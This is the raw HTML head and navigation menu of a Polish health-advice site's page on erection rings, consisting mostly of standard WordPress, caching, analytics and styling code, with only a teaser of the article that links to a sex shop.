

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/
body_size: 14568
content:
<!DOCTYPE html><html lang="pl-PL"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" /><title>Jakie są zalety pierścienia erekcyjnego? - PoradyPorady</title> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script> <link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="http://porady.mobi/xmlrpc.php" /><link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,800,700,600&display=swap' rel='stylesheet' type='text/css' rel="preload" as="style"><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300&subset=latin,latin-ext&display=swap' rel='stylesheet' type='text/css' rel="preload" as="style"> <script type="litespeed/javascript">$(document).ready(function(){if($(window).width()>1023){$('.slider1').bxSlider({slideWidth:($(window).width()/5),useCSS:!1,minSlides:5,maxSlides:5,moveSlides:1,slideMargin:10})}else if($(window).width()>479&&$(window).width()<720){$('.slider1').bxSlider({slideWidth:($(window).width()/2),useCSS:!1,minSlides:2,maxSlides:2,moveSlides:1,slideMargin:10})}else if($(window).width()>719&&$(window).width()<1024){$('.slider1').bxSlider({slideWidth:($(window).width()/3),useCSS:!1,minSlides:3,maxSlides:3,moveSlides:1,slideMargin:10})}else{$('.slider1').bxSlider({useCSS:!1,minSlides:1,maxSlides:1,moveSlides:1,slideMargin:10})}})</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Jakie są zalety pierścienia erekcyjnego? - Porady" /><meta property="og:description" content="Można powiedzieć, że pierścienie erekcyjne to idealny sposób na osiągnięcie idealnego seksu. Szczególnie w przypadku, gdy mężczyzna ma problemy z utrzymaniem prawidłowego wzwodu. W dzisiejszym artykule zastanowimy się, jakie są zalety korzystania z pierścieni erekcyjnych, które możesz kupić w sklepie https://exclusivesexshop.com/c/78/pierscienie-sondy-tunele-akcesoria-erotyczne.html Dłuższy i większy wzwód Dzięki temu, że pierścienie zakłada się na trzon penisa, zatrzymują [&hellip;]" /><meta property="og:url" content="http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/" /><meta property="og:site_name" content="Porady" /><meta property="article:published_time" content="2018-07-03T09:41:58+00:00" /><meta property="article:modified_time" content="2025-01-30T07:14:11+00:00" /><meta property="og:image" content="http://porady.mobi/wp-content/uploads/2018/07/couple-731890_1280.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="854" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Redakcja" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="2 minuty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/","url":"http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/","name":"Jakie są zalety pierścienia erekcyjnego? - Porady","isPartOf":{"@id":"http://porady.mobi/#website"},"primaryImageOfPage":{"@id":"http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/#primaryimage"},"image":{"@id":"http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/#primaryimage"},"thumbnailUrl":"http://porady.mobi/wp-content/uploads/2018/07/couple-731890_1280.jpg","datePublished":"2018-07-03T09:41:58+00:00","dateModified":"2025-01-30T07:14:11+00:00","author":{"@id":"http://porady.mobi/#/schema/person/d9769f80e7a4574bd924776d30314562"},"breadcrumb":{"@id":"http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/#primaryimage","url":"http://porady.mobi/wp-content/uploads/2018/07/couple-731890_1280.jpg","contentUrl":"http://porady.mobi/wp-content/uploads/2018/07/couple-731890_1280.jpg","width":1280,"height":854},{"@type":"BreadcrumbList","@id":"http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://porady.mobi/"},{"@type":"ListItem","position":2,"name":"Jakie są zalety pierścienia erekcyjnego?"}]},{"@type":"WebSite","@id":"http://porady.mobi/#website","url":"http://porady.mobi/","name":"Porady","description":"porady.mobi - pytania i odpowiedzi na najczęstsze problemy związane ze zdrowiem, dietą, lekami i antykoncepcją.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porady.mobi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"http://porady.mobi/#/schema/person/d9769f80e7a4574bd924776d30314562","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://porady.mobi/#/schema/person/image/","url":"http://porady.mobi/wp-content/litespeed/avatar/c4084c4490e00ff20555c055ecec9032.jpg?ver=1765523174","contentUrl":"http://porady.mobi/wp-content/litespeed/avatar/c4084c4490e00ff20555c055ecec9032.jpg?ver=1765523174","caption":"Redakcja"},"description":"Portal od początku tworzony był z myślą o tych, których nurtują wstydliwe pytane. Staramy się zapewnić maksimum informacji, ale pamiętajmy że żadna porada na stronie nie zastąpi wizyty u lekarza. Mamy nadzieję, że udostępnione przez nas narzędzia zachęcą wielu użytkowników do włączenia się w naszą społeczność oraz współtworzenia portalu.","url":"http://porady.mobi/author/redakcja/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Porady &raquo; Kanał z wpisami" href="http://porady.mobi/feed/" /><link rel="alternate" type="application/rss+xml" title="Porady &raquo; Kanał z komentarzami" href="http://porady.mobi/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="http://porady.mobi/wp-content/litespeed/css/fefb985a7b9e0ffba0278fcdf1f1e001.css?ver=22803" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="http://porady.mobi/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="iworks_upprev_frontend-js-extra" type="litespeed/javascript">var iworks_upprev={"animation":"flyout","close_button_show":"1","color_set":null,"compare":"tag","configuration":"simple","css_border_width":"2px 0 0 0","css_bottom":"5","css_side":"5","css_width":"363","excerpt_length":"20","excerpt_show":"1","ga_opt_noninteraction":"1","ga_track_clicks":"1","ga_track_views":"1","header_show":"1","header_text":null,"ignore_sticky_posts":"1","number_of_posts":"1","offset_element":"#comments","offset_percent":"60","reopen_button_show":"1","show_thumb":"1","taxonomy_limit":"0","thumb_height":null,"thumb_width":"68","url_new_window":"0","url_prefix":"","url_suffix":null,"position":{"raw":"right","top":0,"left":0,"center":0,"middle":0,"all":"right"},"title":"Jakie s\u0105 zalety pier\u015bcienia erekcyjnego?","p":"10922","nonce":"aea3dbf340","ajaxurl":"http:\/\/porady.mobi\/wp-admin\/admin-ajax.php"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-552WDP4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["porady.mobi"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-552WDP4");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="http://porady.mobi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://porady.mobi/wp-json/wp/v2/posts/10922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://porady.mobi/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='http://porady.mobi/?p=10922' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://porady.mobi/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fporady.mobi%2Fjakie-sa-zalety-pierscienia-erekcyjnego%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://porady.mobi/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fporady.mobi%2Fjakie-sa-zalety-pierscienia-erekcyjnego%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /><meta name="google-site-verification" content="DrCC1aJGMo7TQqgUp5anhvswlZpEteXeKMj4nzpfeiQ"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5R9DPDXP')</script> <style type="text/css"></style> <script type="litespeed/javascript">document.createElement('header');document.createElement('hgroup');document.createElement('nav');document.createElement('menu');document.createElement('section');document.createElement('article');document.createElement('aside');document.createElement('footer')</script> <script type="litespeed/javascript">var ajaxurl='http://porady.mobi/wp-admin/admin-ajax.php'</script> <meta name="google-site-verification" content="AB-7ahEU9LQDlu7MzXgHHEpOOJoAsJPYrHSAybYDLFg" /></head><body class="wp-singular post-template-default single single-post postid-10922 single-format-standard wp-theme-IDEOporadyRWD"><div id="page" class="hfeed site"><div class="menu1"><header id="masthead" class="site-header" role="banner"><div class="container_12 top"><div id="searchform"><form method="get" id="search" action="http://porady.mobi">
<input type="submit" id="submitbtn" value="szukaj:" class="btn" />
<input type="text" name="s" id="s"  onfocus="this.select()" />
<input type="submit" id="searchbtn" value="" class="btn" /></form></div><div class="site-branding">
<a href="http://porady.mobi/" title="Porady" rel="home"><h2 class="site-title">Porady</h2>
<span class="title-top"><span class="first">Porady.</span>mobi</span><br /><span class="title-bottom">Piszemy na tematy <b>ogólnie przyjęte</b><br>za tabu, wstydliwe bądź kontrowersyjne.</span>
</a></div></div><div class="site-navigation main-navigation"><nav role="navigation" class="container_12"><div class="nav"><ul id="menu-menu-glowne" class="nav_list"><li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1259"><a href="http://porady.mobi/">Strona główna</a></li><li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1282"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/">Seks</a><ul class="sub-menu"><li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/poradnik-seksualny/">Poradnik seksualny</a></li><li id="menu-item-10282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10282"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/wagina-i-okolice/">Wagina i okolice</a></li><li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1284"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/penis/">Penis</a></li><li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/libido/">Libido</a></li></ul></li><li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1250"><a href="http://porady.mobi/tematy/antykoncepcja/">Antykoncepcja</a><ul class="sub-menu"><li id="menu-item-10274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10274"><a href="http://porady.mobi/tematy/antykoncepcja/chemiczna/">Antykoncepcja chemiczna</a></li><li id="menu-item-10277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10277"><a href="http://porady.mobi/tematy/antykoncepcja/naturalna/">Antykoncepcja naturalna</a></li><li id="menu-item-10275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10275"><a href="http://porady.mobi/tematy/antykoncepcja/hormonalna/">Antykoncepcja hormonalna</a></li><li id="menu-item-10276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10276"><a href="http://porady.mobi/tematy/antykoncepcja/mechaniczna/">Antykoncepcja mechaniczna</a></li></ul></li><li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/">Zdrowie</a><ul class="sub-menu"><li id="menu-item-10278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10278"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/choroby-i-leczenie/">Choroby i leczenie</a></li><li id="menu-item-10281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10281"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/zdrowie-dziecka/">Zdrowie dziecka</a></li><li id="menu-item-10279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10279"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/choroby-nowotworowe/">Choroby nowotworowe</a></li><li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/wlasciwosci-ziol/">Zioła</a></li><li id="menu-item-10280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10280"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/medycyna-alternatywna/">Medycyna alternatywna</a></li></ul></li><li id="menu-item-10262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10262"><a href="http://porady.mobi/tematy/uroda/">Uroda</a><ul class="sub-menu"><li id="menu-item-10286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10286"><a href="http://porady.mobi/tematy/uroda/pielegnacja-skory-uroda/">Pielęgnacja skóry</a></li><li id="menu-item-10288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10288"><a href="http://porady.mobi/tematy/uroda/higiena-osobista/">Higiena osobista</a></li><li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="http://porady.mobi/tematy/uroda/wyglad/">Wygląd</a></li><li id="menu-item-10285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10285"><a href="http://porady.mobi/tematy/uroda/wlosy-uroda/">Włosy</a></li></ul></li><li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1277"><a href="http://porady.mobi/tematy/ciekawostki/">Ciekawostki</a><ul class="sub-menu"><li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="http://porady.mobi/tematy/ciekawostki/prawo/">Prawo</a></li><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="http://porady.mobi/tematy/ciekawostki/systemy/">Systemy</a></li><li id="menu-item-9318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9318"><a href="http://porady.mobi/tematy/ciekawostki/sport/">Sport</a></li></ul></li><li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3640"><a href="http://porady.mobi/tematy/psychologia/">Psychologia</a><ul class="sub-menu"><li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="http://porady.mobi/tematy/psychologia/stres-i-zmeczenie/">Stres i zmęczenie</a></li><li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="http://porady.mobi/tematy/psychologia/zaburzenia-nastroju/">Zaburzenia nastroju</a></li><li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="http://porady.mobi/tematy/psychologia/zaburzenia-nerwicowe/">Zaburzenia nerwicowe</a></li><li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3644"><a href="http://porady.mobi/tematy/psychologia/zaburzenia-snu/">Zaburzenia snu</a></li></ul></li></ul></div></nav></div></header></div><div class="menu2"><header  class="site-header" role="banner"><div class="site-navigation main-navigation"><nav role="navigation" ><div class="nav"><ul id="menu-menu-glowne-1" class="nav_list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1259"><a href="http://porady.mobi/">Strona główna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1282"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/">Seks</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/poradnik-seksualny/">Poradnik seksualny</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10282"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/wagina-i-okolice/">Wagina i okolice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1284"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/penis/">Penis</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a 